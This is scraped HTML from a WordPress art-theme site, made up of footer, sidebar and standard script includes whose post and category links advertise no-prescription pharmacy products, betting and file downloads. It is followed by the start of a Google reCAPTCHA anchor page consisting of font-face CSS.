			<a href="https://artsofmind.net/author/synergetix/" title="Posts by synergetix" rel="author">synergetix</a>		
			</p>
		
		
	<ul class="social-widget">		
				
		
		
				
		
			</ul><!-- .social-widget -->
	
	<div class="clear">
	</div>
</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://artsofmind.net/2023/03/20/generic-allopurinol-lowest-price-best-quality-and-extra-low-prices-artsofmind-net/" rel="prev">Previous Post: Generic Allopurinol Lowest Price &#8211; Best Quality And Extra Low Prices &#8211; artsofmind.net</a></div><div class="nav-next"><a href="https://artsofmind.net/2023/03/20/generic-hyzaar-tablets-no-prescription-u-s-pharmacy-artsofmind-net/" rel="next">Next Post: Generic Hyzaar Tablets. No Prescription U.S. Pharmacy. artsofmind.net</a></div></div>
	</nav>		</div>

	<aside id="sidebar">

		<div class="search-wrapper">
	<form method="get" action="https://artsofmind.net/">
		<input type="text" name="s" size="20" class="search-textbox" placeholder="Search..." tabindex="1" required />
		<button type="submit" class="search-button"></button>
	</form>
</div>
		
		<div class="sidebar-before-title"></div><h3 class="sidebar-title">Recent Posts</h3><div class="sidebar-after-title"></div>
		<ul>
											<li>
					<a href="https://artsofmind.net/2023/05/04/xiaomi-11t-pro-stock-firmware-rom-flash-file/">Xiaomi 11T Pro Stock Firmware ROM Flash File DOWNLOAD</a>
									</li>
											<li>
					<a href="https://artsofmind.net/2023/04/13/stock-rom-for-oppo-realme-c1-rmx1811-4/">STOCK ROM FOR OPPO REALME C1 RMX1811</a>
									</li>
											<li>
					<a href="https://artsofmind.net/2023/04/11/retail-cost-cialis-super-active/">Retail Cost Cialis Super Active</a>
									</li>
											<li>
					<a href="https://artsofmind.net/2023/04/11/vibramycin-canada-prescription-required/">Vibramycin Canada Prescription Required</a>
									</li>
											<li>
					<a href="https://artsofmind.net/2023/04/11/buying-generic-sildenafil-citrate-online/">Buying Generic Sildenafil Citrate Online</a>
									</li>
					</ul>

		<div class="sidebar-before-title"></div><h3 class="sidebar-title">Recent Comments</h3><div class="sidebar-after-title"></div><ul id="recentcomments"></ul></aside></div>

			<a href="#" class="scrollup"></a>
			<div class="clear"></div>
			<footer id="footer-main">
				<div id="footer-content-wrapper">				
									
											  
								<div class="col col4a">
								
									<h3 class="footer-title">Archives</h3><div class="footer-after-title"></div>
			<ul>
					<li><a href='https://artsofmind.net/2023/05/'>May 2023</a></li>
	<li><a href='https://artsofmind.net/2023/04/'>April 2023</a></li>
	<li><a href='https://artsofmind.net/2023/03/'>March 2023</a></li>
	<li><a href='https://artsofmind.net/2023/02/'>February 2023</a></li>
	<li><a href='https://artsofmind.net/2022/11/'>November 2022</a></li>
	<li><a href='https://artsofmind.net/2022/10/'>October 2022</a></li>
	<li><a href='https://artsofmind.net/2022/09/'>September 2022</a></li>
	<li><a href='https://artsofmind.net/2022/08/'>August 2022</a></li>
	<li><a href='https://artsofmind.net/2022/07/'>July 2022</a></li>
	<li><a href='https://artsofmind.net/2022/06/'>June 2022</a></li>
	<li><a href='https://artsofmind.net/2022/05/'>May 2022</a></li>
	<li><a href='https://artsofmind.net/2022/04/'>April 2022</a></li>
	<li><a href='https://artsofmind.net/2022/03/'>March 2022</a></li>
	<li><a href='https://artsofmind.net/2022/02/'>February 2022</a></li>
	<li><a href='https://artsofmind.net/2022/01/'>January 2022</a></li>
	<li><a href='https://artsofmind.net/2021/12/'>December 2021</a></li>
	<li><a href='https://artsofmind.net/2021/11/'>November 2021</a></li>
	<li><a href='https://artsofmind.net/2021/10/'>October 2021</a></li>
	<li><a href='https://artsofmind.net/2021/09/'>September 2021</a></li>
	<li><a href='https://artsofmind.net/2020/01/'>January 2020</a></li>
			</ul>

			<h3 class="footer-title">Categories</h3><div class="footer-after-title"></div>
			<ul>
					<li class="cat-item cat-item-13"><a href="https://artsofmind.net/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://artsofmind.net/category/codere-argentina/">Codere Argentina</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://artsofmind.net/category/dating-online/">Dating Online</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://artsofmind.net/category/dll-files/">Dll-Files</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://artsofmind.net/category/download-firmware/">Download Firmware</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://artsofmind.net/category/drivers-update/">Drivers Update</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://artsofmind.net/category/file-system-errory/">File System Errorы</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://artsofmind.net/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://artsofmind.net/category/stock-firmware-download/">Stock Firmware Download</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://artsofmind.net/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://artsofmind.net/category/windows/">Windows</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://artsofmind.net/category/windows-updates/">Windows Updates</a>
</li>
			</ul>

											</div>

						  						  
								<div class="col col4b">
								
																	</div>

						  						  
								<div class="col col4c">
								
																	</div>

						  						  
								<div class="col col4d">
								
																	</div>

						  
					<div class="clear">
					</div>
					
										<div id="footer-bottom">
											</div>

										<div class="clear">
											</div>

					<div class="clear">
					</div>
					
										
					</div><!-- #footer-content-wrapper -->
			</footer>
			<div id="footer-bottom-area">
				<div id="footer-bottom-content-wrapper">
										<div id="copyright">
						<p>Copyright © 2019. All Rights Reserved. | Powered by <a href="https://hosting.synergetix.co.za/cart.php?gid=2"><img src="https://hosting.synergetix.co.za/assets/img/logo.png" target="_blank" width="180px"/></a></p>					</div>
					
					<div id="footer-bottom-widget-area">
											</div>
				</div>
			</div><!-- #footer-main -->
		</div><!-- #body-content-wrapper -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/artgallerypro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

					<script type="text/javascript">
				jQuery(document).ready(function() {
					jQuery("a[href$='.jpg' ], a[href$='.png' ], a[href$='.jpeg' ], a[href$='.gif' ]")
						.attr( 'data-lightbox', 'image-gallery' );
				});
			</script>
			
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://artsofmind.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://artsofmind.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://artsofmind.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://artsofmind.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/artsofmind.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://artsofmind.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdhXNcUAAAAAEGgdiJ785dlAgIkNl0Zhftbm3YV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://artsofmind.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdhXNcUAAAAAEGgdiJ785dlAgIkNl0Zhftbm3YV",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://artsofmind.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://artsofmind.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://artsofmind.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="tisho-utilities-js-js-extra">
/* <![CDATA[ */
var tishonator_options = {"loading_effect":"","animations_repeat":"","animations_homeonly":"1","animations_site_title":"bounce","animations_basket":"rubberBand","animations_hdr_icons":"bounceInDown","animations_page_hdr":"rubberBand","animations_cnt_imgs":"zoomIn","animations_sidebar":"zoomIn","animations_text":"zoomIn","animations_ftr_ttl":"zoomIn","animations_ftr_text":"zoomIn","animations_ftr_menu":"bounceInDown","animations_ftr_icons":"rubberBand"};
//# sourceURL=tisho-utilities-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://artsofmind.net/wp-content/themes/artgallerypro/js/utilities.js?ver=6.9" id="tisho-utilities-js-js"></script>
<script type="text/javascript" src="https://artsofmind.net/wp-content/themes/artgallerypro/js/jquery.jcarousel.min.js?ver=6.9" id="tisho-jcarousel-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://artsofmind.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://artsofmind.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 01:27:24 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdhXNcUAAAAAEGgdiJ785dlAgIkNl0Zhftbm3YV&co=aHR0cHM6Ly9hcnRzb2ZtaW5kLm5ldDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kvamb2h8mz1k
body_size: 48545
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
